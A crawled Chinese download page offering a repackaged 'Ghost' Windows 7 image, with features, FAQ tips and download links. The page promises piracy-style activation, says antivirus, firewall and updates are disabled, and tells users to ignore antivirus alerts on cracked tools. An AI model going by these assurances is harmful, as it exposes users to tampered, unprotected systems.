

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/xitong/w7game_xiazai_1618.html
body_size: 15464
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/xitong/w7game_xiazai_1618.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/xitong/w7game_xiazai_1618.html"/>
<title>风林火山Ghost Win7 Sp1 64位稳定装机版v2014.12下载系统镜像文件下载－win7之家</title>
<meta name="keywords" content="风林火山Ghost Win7 Sp1 64位稳定装机版v2014.12"/>
<meta name="description" content="该系统采用官方windows7旗舰版sp1官方原版精心制作，集成了最全面的硬件驱动和常用装机软件，支持在线更新，采用最新技术100%激活windows7系统，并且永久免费使用，具有稳定，安全等特点。"/>
<link rel="canonical" href="https://www.win7zhijia.cn/xitong/w7game_xiazai_1618.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
    </head>
<body>
    <div class="main">
        <div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo01.png" alt="win7之家" /></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a class="this" href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
        <div class="body">
            <div class="body-left">
                <!--面包屑-->
                <div class="breadcrumb">您当前的位置：<a href="/">win7之家</a> &gt;<a href="/xitong/">win7系统</a> &gt;<a href="/xitong/w7game/">win7之家精选系统</a>&gt;风林火山Ghost Win7 Sp1 64位稳定装机版v2014.12</div>
				<div class="system_box">
					<h1>风林火山Ghost Win7 Sp1 64位稳定装机版v2014.12</h1>
					<div class="con">
						<img src="https://img.win7zhijia.cn/images/xt/flhs-win7-64.jpg" alt="风林火山Ghost Win7 Sp1 64位稳定装机版v2014.12"/>
						<ul>
							<li>系统大小：5.39GB</li>
							<li>系统类型：win7之家精选系统</li>
							<li>系统语言：简体中文</li>
							<li>更新日期：2023-03-31</li>
							<li>软件等级：<div class="star-c"><span style="width: 80%;"></span></div></li>
							<li>运行环境：<span class="env" title="WinXP/Win2003/Win2000/Vista/Win7/Win8">WinXP/Win2003/Win2000/Vista/Win7/Win8</span></li>
							<li class="tags"><a href="/xitong/x64/">win7 64位系统</a><a href="/xitong/zhuangjiban/">win7装机版</a><a href="/xitong/wendingban/">win7稳定版</a></li>
						</ul>
					</div>
					<div class="down">
						<a href="#download"><i class="iconfont icon-xiazai"></i><span>本地下载</span></a><a href="#download" class="fast"><i class="iconfont icon-shandian"></i><span>立即下载</span></a>					</div>
				</div>
                <p class="headline mb-15 mt-20">软件介绍</p>
                <!--预览截图-->
                                <div id="content" class="content">
                    <p>
	<div align="center">
		<p>
			<img src="https://upwin.tianjiuda.com/image/20141229/20141229144116_61224.png" alt="风林火山Win7稳定装机版安装界面" align="middle" width="600" />
		</p>
		<p>
			<strong><span style="color:#E53333;">风林火山Win7稳定装机版安装界面</span></strong>
		</p>
		<p>
			<div align="center">
				<img src="https://upwin.tianjiuda.com/image/20141229/20141229144306_21554.png" alt="风林火山Win7稳定装机版安装过程" align="middle" width="600" />
			</div>
<strong><span style="color:#E53333;">风林火山Win7稳定装机版安装过程</span></strong>
		</p>
		<p>
			<div align="center">
				<img src="https://upwin.tianjiuda.com/image/20141229/20141229144322_88059.png" alt="风林火山Win7稳定装机版安装部署完成图" align="middle" width="600" />
			</div>
<strong><span style="color:#E53333;">风林火山Win7稳定装机版安装部署完成图</span></strong>
		</p>
		<p>
			<div align="center">
				<img src="https://upwin.tianjiuda.com/image/20141229/20141229144338_84029.png" alt="风林火山Win7稳定装机版开机界面" align="middle" width="600" />
			</div>
<strong><span style="color:#E53333;">风林火山Win7稳定装机版开机界面</span></strong>
		</p>
	</div>
<br />
　　<strong><span style="font-size:16px;">一、系统说明</span></strong><br />
<br />
　　该系统采用官方windows 7旗舰版sp1官方原版精心制作，集成了最全面的硬件驱动和常用装机软件，支持在线更新， 采用最新技术100%激活windows7系统，并且永久免费使用，具有稳定，安全等特点，这款风林火山Ghost Win7 Sp1 64位稳定装机版系统是你的装机之首选，欢迎广大用户下载使用。<br />
<br />
　　<strong><span style="font-size:16px;">二、系统特性</span></strong><br />
<br />
　　1、系统经严格查杀：无木马程序、无病毒、无流氓软件及相关插件；<br />
　　2、如果是笔记本则自动关闭小键盘并打开无线及服务；<br />
　　3、更新和调整了系统优化方案近20项，系统将更稳定，上网速度更快；<br />
　　4、精简了部分不常用的系统组件和文件（如帮助文件、冗余输入法等）；<br />
　　5、集成了电脑笔记本&amp;台式机大量驱动，也可以适应其它电脑系统安装；<br />
　　6、合微软JAVA虚拟机IE插件，增强浏览网页时对JAVA程序的支持；<br />
　　7、统支持Windows安装，可以在Windows中一键安装了，方便了不会COMS设置和GHOST的人；<br />
　　8、光盘拥有强大的启动工具，包括一键恢复、GHOST、磁盘坏道检测、PQ、DM、XP密码重设等等 ,维护方便；<br />
　　9、本光盘拥有强大的启动工具，包括一键恢复、ghost、磁盘坏道检测、pq、dm、密码重设等等，维护方便。<br />
　　10、系统安装全过程约6分钟，部分机子可达5分钟，高效的装机过程！<br />
　　11、系统兼营性、稳定性、安全性较均强！完全无人值守自动安装。<br />
<br />
　　<strong><span style="font-size:16px;">三、系统优化</span></strong><br />
<br />
　　1、无人值守自动安装，无需输入序列号；<br />
　　2、安装驱动时不搜索Windows Update；<br />
　　3、禁用杀毒，防火墙，自动更新提醒；<br />
　　4、清除所有多余启动项和桌面右键菜单；<br />
　　5、首次登陆桌面，后台自动判断和执行清理目标机器残留的病毒信息，以杜绝病毒残留。<br />
　　6、集成vb、vc++ 2005、2008、2010运行库库支持文件，确保绿色软件均能正常运行<br />
　　7、关闭系统还原，关闭自动更新，关闭流行病毒端口；<br />
　　8、修改注册表减少预读取、减少进度条等待时间；<br />
　　9、网速提升 ADSL<br />
　　10、关机时自动清除开始菜单的文档记录<br />
　　11、加快局域网访问速度<br />
　　12、加快XP开机及关机速度<br />
　　13、加快菜单显示速度<br />
　　14、加快开关机机速度，自动关闭停止响应<br />
　　15、按Ctrl+Alt+Home可瞬间重启，按Ctrl+Alt+End可瞬间关机；<br />
　　16、开机、关机声音换成清脆悦耳的声音；<br />
<br />
　　<strong><span style="font-size:16px;">四、系统集成软件列表</span></strong><br />
<br />
　　360<br />
　　酷狗音乐<br />
　　pps<br />
　　PPTV<br />
　　91手机助手
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;<span><b>常见的问题及解答</b></span>
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;1、x86表示该系统为32位系统，x64表示该系统为64位系统，32位系统和64位系统的区别与选择，详见教程：<a target="_blank" href="https://www.win7zhijia.cn/jiaocheng/win7_150.html" rel="nofollow">32位和64位的win7系统的选择</a>。
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;2、问：无法使用Win7ReadyBoost
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;电脑内存较小，安装Windows7系统后做了优化，但是再插入USB2.0的闪存时却发现无法再使用ReadyBoost功能了。
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;解决方法：如果无法启用ReadyBoost，很可能是优化软件关闭了Windows7的Superfetch服务，只要重新打开 Superfetch服务即可解决ReadyBoost无法启用的故障。在开始菜单的搜索框内输“services.msc”并回车打开服务，找到 Superfetch服务，并将其启动类型改为“自动”，服务状态改为“启动”即可。
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;如果启动服务时出现提示，说无法启用，可以在开始菜单的搜索框中输入“regedit”并回车打开注册表编辑器，然后定位到 “HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/Control/SessionManager
/MemoryManagement/PrefetchParameters”，将右侧的“EnableSuperfetch”键值改为3，再重新启动服 务即可。
</p>
<p>
	<br />
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;3、问：win7操作中心怎么打开？
</p>
<p class="MsoNormal">
	<span>win+R</span><span style="font-family:宋体;">快捷键，输入</span><span> gpedit.msc</span><span style="font-family:宋体;">；打开用户配置</span><span>-</span><span style="font-family:宋体;">管理模板</span><span>-</span><span style="font-family:宋体;">开始菜单和任务栏并且双击打开。找到“删除操作中心”，右键选择编辑栏目。选择“未配置‘点击应用</span><span>-</span><span style="font-family:宋体;">确定。点击</span><span>Windows</span><span style="font-family:宋体;">通知区域的小箭头，选择自定义。选择</span> <span style="font-family:宋体;">打开或关闭系统图标，将操作中心的状态选择为打开，点击确定，这样就可以看见小白旗图标了。</span> 
</p>
<p>
	<br />
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;4、问：win7音量小喇叭不出现音量调节按钮
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;右键是有反应，点击左键应该出现声音级别的调节，但是现在点击左键一点反应都没有。
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;解决方法：这种时候只要在注册表里的启动项恢复被删除的项就行。“开始”——“运行”输入regedit打开注册表以后，依次打开HKEY_LOCAL_MACHINE＼SOFTWARE＼Microsoft＼Windows＼CurrentVersion＼Run在它的右窗口新建字串"Systray"（在Run上右键点新建）,键值（在Systray上双击编辑）为"c:＼windows＼system32＼Systray.exe"。
</p>
<p>
	<br />
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;5、问：请问这个系统需要激活吗?<br />
本系统会自动激活，但是由于电脑配置不一样，有极少一部分电脑无法自动激活时,可以在本站下载小马激活工具进行激活。<br />
<span id="__kindeditor_bookmark_end_11__"></span>
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;6、问：请问这个系统可以刻光盘安装吗？<br />
完全可以，没有问题。看文件大小，选择使用DVD还是vcd来刻录光盘即可,DVD容量4.7G,VCD容量700M。
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;7、问：我的计算机最近在每次开机自检时，系统总会在显示512K Cache的地方停止运行，这是什么原因？
</p>
<p class="MsoNormal" style="text-indent:21.0pt;">
	<span style="font-size:10.5pt;font-family:宋体;">既然系统在检测到缓存处死机，这就必然是缓存或缓存后面的部分出现了故障，导致计算机不能通过自检。按正常的检测顺序，检测完缓存就该检测硬盘了，因此可以断定不是高速缓存的问题就是硬盘的故障。首先将硬盘拆下并安装到其他计算机上，检测硬盘是否正常。如果硬盘损坏则更换或修复硬盘，如果硬盘没有问题，那就是</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">的高速缓存出问题了。重新开机进入</span><span style="font-size:10.5pt;">CMOS</span><span style="font-size:10.5pt;font-family:宋体;">设置，将</span><span style="font-size:10.5pt;">L2 Cache</span><span style="font-size:10.5pt;font-family:宋体;">设置为</span><span style="font-size:10.5pt;">Disable</span><span style="font-size:10.5pt;font-family:宋体;">，保存退出并重新启动计算机，就应该能正常工作了。当然，这样做必然会对计算机的性能产生一定的影响。因此，打开机箱查看高速缓存芯片，看看芯片是不是很热或烫手，如果是，就是高速缓存芯片出了问题，这时最好送到专业维修店去维修。</span><span style="font-size:10.5pt;"></span> 
</p>
<p>
	<br />
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;8、问：系统盘空间不够用该如何重新划分呢？<br />
1、下载分区魔手师——Partition Magic。2、启动PQ8.0，在程序界面中我们看到硬盘没有调整前的一个分区，调整分区时首先我们先从当前分区中划分一部分空间。方法很简单，只要在分区列表中选中当前分区并单击右键，在右键菜单中选择“调整容量/移动分区”命令。3、打开“调整容量/移动分区”对话框。在该对话框中的“新建容量”设置框中输入该分区的新容量。随后在“自由空间之后”设置框中会自动出现剩余分区的容量，该剩余容量即是我们划分出来的容量，调整后单击“确定”按钮即可。小提示：调整分区时，我们也可以用直接拖动该对话框最上面的分区容量滑块直接来调整。4、这时我们看到在PQ已经为我们划出了一段未分配的空间，要想使用这块剩余空间，单击左侧“分区操作”项中的“创建分区”命令，随后弹出一个“创建分区”对话框。在“分区类型”中选择分区格式，在“卷标”处输入该分区的卷标。在“容量”中输入配置分区的容量。小提示：程序默认为整个未配置的空间大小创建为一个分区，如果你想将这块未配置的空间配置为多个分区，在此你可以输入配置分区的大小即可。5、最后，单击“确定”按钮即可新创建一个分区，按照此方法可以继续创建其它分区。6、分区创建成功后，新创建的分区要进行格式化才能使用，格式化时选择需格式化的分区，随后单击右键选择“格式化”命令，弹出一个“格式化分区”对话框，在此选择分区类型和卷标，随后单击“确定”即可
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;9、问：CPU故障应该怎样判断？
</p>
<p class="MsoNormal" style="text-indent:21.0pt;">
	<span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">是计算机中很重要的配件，是一台计算机的心脏。同时它也是集成度很高的配件，可靠性较高，正常使用时故障率并不高。但是倘若安装或使用不当，则可能带来很多意想不到的麻烦。</span><span style="font-size:10.5pt;"> </span> 
</p>
<p class="MsoNormal" style="text-indent:21.0pt;">
	<span style="font-size:10.5pt;font-family:宋体;">与</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">有关的故障是比较好判断的。</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">出现问题时，一般的情况是无法开机，系统没有任何反应，即按下电源开关，机箱喇叭无任何鸣叫声，显示器无任何显示。如果出现上述现象，就应该怀疑这种现象可能与</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">有关了。</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">故障的处理思路如下：</span><span style="font-size:10.5pt;"></span> 
</p>
<p class="MsoNormal" style="text-indent:21.4pt;">
	<span style="font-size:10.5pt;font-family:宋体;">（</span><span style="font-size:10.5pt;">1</span><span style="font-size:10.5pt;font-family:宋体;">）</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">是否被烧毁、压坏。打开机箱检查，取下风扇，拿出</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">，然后用肉眼检查</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">是否有被烧毁、压坏的痕迹。现在采用的封装</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">，其核心（</span><span style="font-size:10.5pt;">AMD</span><span style="font-size:10.5pt;font-family:宋体;">的毒龙、雷鸟）十分娇气，在安装风扇时，稍不注意，便很容易被压坏。</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">损坏还有一种现象就是针脚折断。现在的</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">普遍采用</span><span style="font-size:10.5pt;">Socket</span><span style="font-size:10.5pt;font-family:宋体;">架构，</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">通过针脚直接插入主板上的</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">插槽，尽管号称是“零插拔力”插槽，但如果插槽质量不好，</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">插入时的阻力还是很大，大家在拆卸或者安装时应注意保持</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">的平衡，尤其安装前要注意检查针脚是否有弯曲，不要用蛮力压或拔，否则就有可能折断</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">针脚。</span><span style="font-size:10.5pt;"></span> 
</p>
<p class="MsoNormal" style="text-indent:21.0pt;">
	<span style="font-size:10.5pt;font-family:宋体;">（</span><span style="font-size:10.5pt;">2</span><span style="font-size:10.5pt;font-family:宋体;">）风扇运行是否正常。</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">运行是否正常与</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">风扇关系很大。风扇一旦出现故障，则很可能导致</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">因温度过高而被烧坏。平时使用时，不应该忽视对</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">风扇的保养。比如在气温较低的情况下，风扇的润滑油容易失效，导致运行噪声大，甚至使风扇坏掉，这时就应该将风扇拆下清理并加油。</span><span style="font-size:10.5pt;"></span> 
</p>
<p class="MsoNormal" style="text-indent:21.0pt;">
	<span style="font-size:10.5pt;font-family:宋体;">（</span><span style="font-size:10.5pt;">3</span><span style="font-size:10.5pt;font-family:宋体;">）</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">安装是否正确。注意检查</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">是否插入到位，尤其是对采用</span><span style="font-size:10.5pt;">Slot1</span><span style="font-size:10.5pt;font-family:宋体;">插槽的</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">（如</span><span style="font-size:10.5pt;">PII</span><span style="font-size:10.5pt;font-family:宋体;">及</span><span style="font-size:10.5pt;">PIII</span><span style="font-size:10.5pt;font-family:宋体;">），安装时容易安装不到位。现在的</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">都有定位措施，但仍要检查</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">插座的固定杆是否固定到位。</span><span style="font-size:10.5pt;"></span> 
</p>
<p class="MsoNormal" style="text-indent:21.4pt;">
	<span style="font-size:10.5pt;font-family:宋体;">（</span><span style="font-size:10.5pt;">4</span><span style="font-size:10.5pt;font-family:宋体;">）借助</span><span style="font-size:10.5pt;">Debug</span><span style="font-size:10.5pt;font-family:宋体;">卡。</span><span style="font-size:10.5pt;">Debug</span><span style="font-size:10.5pt;font-family:宋体;">卡通过读取</span><span style="font-size:10.5pt;">80H</span><span style="font-size:10.5pt;font-family:宋体;">地址内的</span><span style="font-size:10.5pt;">POST CODE</span><span style="font-size:10.5pt;font-family:宋体;">，并经译码器译码，最后由数码管显示出来，这样就可以通过</span><span style="font-size:10.5pt;">Debug</span><span style="font-size:10.5pt;font-family:宋体;">卡上显示的十六进制代码判断出问题的部件是否是</span><span style="font-size:10.5pt;">CPU</span><span style="font-size:10.5pt;font-family:宋体;">了，而不用仅依靠计算机主板单调的警告声来粗略判断硬件错误了。</span><span style="font-size:10.5pt;"></span> 
</p>
<p>
	<br />
</p>
<p>
	&nbsp;&nbsp;&nbsp;&nbsp;10、<span style="color:#E53333;">[温馨提示]</span>：下载本系统ISO文件后如非使用光盘刻录安装系统，而是使用U盘装系统或硬盘装系统时请将ISO文件右键解压到除C盘后的其他盘符。（本系统iso文件带有系统安装教程）
</p>                    <div class="xtcon_info A_tab_con">
                        <div class="m-file-info">
                            <div class="shadow">
                                <h3 class="info-title"><i class="ico-title"></i>系统文件信息</h3>
                                <p id="softinfo">小贴士：光盘经过检测安全无毒，PE中的部分破解软件可能会被个别杀毒软件误报，请放心使用。<br data-filtered="filtered">
                                    文件包名称：XTC_WIN7_X64_V2023E.iso<br data-filtered="filtered">
                                    文件大小：5.39GB<br data-filtered="filtered">
                                    系统格式：NTFS<br data-filtered="filtered">
                                    系统类型：64位<br data-filtered="filtered">
                                    <!--CRC32：<br data-filtered="filtered">-->
                                    MD5：536D868C21790FF1C01FBF4014D6FAD6<br data-filtered="filtered">
                                    SHA1：0FAF31A3FCBD2AC892B8294ABC1C403FAE60B9F1<br data-filtered="filtered">
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
                <!--位广告-->
                <div class="ads mb-20">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/eccbc87e4b5ce2fe28308fd9f2a7baf3.js"></script>
                    <script>
                        let html = '';
                        $.each(jsonData, function(index, item) {
                            if (index == 0) {
                                html += '<a rel="nofollow" class="long" href="' + item.url + '" target="_blank">' +
                                    '<img src="' + makeImg('https://img.win7zhijia.cn', item.image, 1) + '" alt="' + item.name + '"/>' +
                                    '</a>'
                            }
                        })
                        document.writeln(html);
                    </script>
                </div>
                <!--下载地址-->
                <div id="download" class="download insert">
                    <p class="headline">风林火山Ghost Win7 Sp1 64位稳定装机版v2014.12下载地址 <span class="wpmm">网盘密码：<span class="red">xtc1</span></span></p>                    <div class="row2">
                       <ul>
                                               <li><a class="down-btn" href='https://d1.win7zhijia.cn/system/1576_2'>
                            <div class="android-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">网盘下载1</span>
                            </div>
                    </a></li>
                        <li>
                        <a class="down-btn" href='https://d1.win7zhijia.cn/system/1576_2'>
                            <div class="android-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">网盘下载2</span>
                            </div>
                    </a>
                        </li>
                                               </ul>
                        <ul>
                                                <li><a class="high-speed-download down-btn" href="javascript:thunder_task('thunder://QUFodHRwczovL3N5cy0xMzAtMC54aWFvZ3Vhbml1LmNvbS93aW43LzIwMjMwNC9YVENfV0lON19YNjRfVjIwMjNFLmlzb1pa')">
                            <div class="now-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">迅雷下载1</span>
                            </div>
                    </a></li>
                        <li>
                        <a class="high-speed-download down-btn" href="javascript:thunder_task('thunder://QUFodHRwczovL3N5cy0xMzAtMC54aWFvZ3Vhbml1LmNvbS93aW43LzIwMjMwNC9YVENfV0lON19YNjRfVjIwMjNFLmlzb1pa')">
                            <div class="now-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">迅雷下载2</span>
                            </div>
                    </a>
                        </li>
                                                </ul>
                        <ul>
                                                <li>
                        <a class="down-btn" onclick="location.href='https://d1.win7zhijia.cn/system/1576_2'">
                            <div class="android-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">网盘下载3</span>
                            </div>
                    </a>
                        </li>
                        <li>
                        <a class="down-btn" onclick="location.href='https://d1.win7zhijia.cn/system/1576_2'">
                            <div class="android-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">网盘下载4</span>
                            </div>
                    </a>
                        </li>
                                                </ul>
                       <ul>
                                               <li>
                        <a class="high-speed-download down-btn" href="javascript:thunder_task('thunder://QUFodHRwczovL3N5cy0xMzAtMC54aWFvZ3Vhbml1LmNvbS93aW43LzIwMjMwNC9YVENfV0lON19YNjRfVjIwMjNFLmlzb1pa')">
                            <div class="now-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">迅雷下载3</span>
                            </div>
                    </a>
                        </li>
                        <li>
                        <a class="high-speed-download down-btn" href="javascript:thunder_task('thunder://QUFodHRwczovL3N5cy0xMzAtMC54aWFvZ3Vhbml1LmNvbS93aW43LzIwMjMwNC9YVENfV0lON19YNjRfVjIwMjNFLmlzb1pa')">
                            <div class="now-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">迅雷下载4</span>
                            </div>
                    </a>
                        </li>
                                               </ul>
                                                <a class="down-btn" href="https://d1.win7zhijia.cn/system/1576_1">电信下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/1576_1">电信下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/1576_1">电信下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/1576_1">电信下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/1576_1">移动下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/1576_1">移动下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/1576_1">移动下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/1576_1">移动下载</a>
                                            </div>
                </div>
                <!--猜你喜欢-->
                <div id="like" class="like  mb--15">
                    <p class="headline">猜你喜欢</p>
                    <ul>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/xitong/ylmf_xiazai_9611.html">
                                    <img src="https://img.win7zhijia.cn/20230708/fe505d694b2e4a7e1bd37d35803c38e1.jpg" alt="win7 32位 最新正版系统 v2023.7">
                                    <p>win7 32位 最新正版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/xitong/sdjs_xiazai_9663.html">
                                    <img src="https://img.win7zhijia.cn/20230708/7854e4778f68b1a0c5bf7b33b1207fd4.png" alt="win7 64位 纯净版系统 v2023.6">
                                    <p>win7 64位 纯净版系统 v2023.6</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/xitong/fqhy_xiazai_9654.html">
                                    <img src="https://img.win7zhijia.cn/20230708/df487767c3b954064757189a146dc4f3.png" alt="win7 64位 最新旗舰版系统 v2023.7">
                                    <p>win7 64位 最新旗舰版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/xitong/lbjy_xiazai_9680.html">
                                    <img src="https://img.win7zhijia.cn/20230708/9c26b99b24e8170c72f1773d9cb5b9ce.png" alt="win7 32位 官方原版系统 v2023.7">
                                    <p>win7 32位 官方原版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/xitong/dadi_xiazai_9668.html">
                                    <img src="https://img.win7zhijia.cn/20230708/92e12379eef2359364e98000d4e68d14.png" alt="win7 64位 纯净版系统 v2023.7">
                                    <p>win7 64位 纯净版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/xitong/sdjs_xiazai_9657.html">
                                    <img src="https://img.win7zhijia.cn/20230708/da8f9841d502b91950872cf07ae0d2f5.png" alt="win7 64位 纯净精简版系统 v2023.6">
                                    <p>win7 64位 纯净精简版系统 v2023.6</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/xitong/lbjy_xiazai_9637.html">
                                    <img src="https://img.win7zhijia.cn/20230708/6a50b029f2ae14e035f33d0fe2241daf.jpg" alt="win7 64位 旗舰正版系统 v2023.7">
                                    <p>win7 64位 旗舰正版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/xitong/lbjy_xiazai_9594.html">
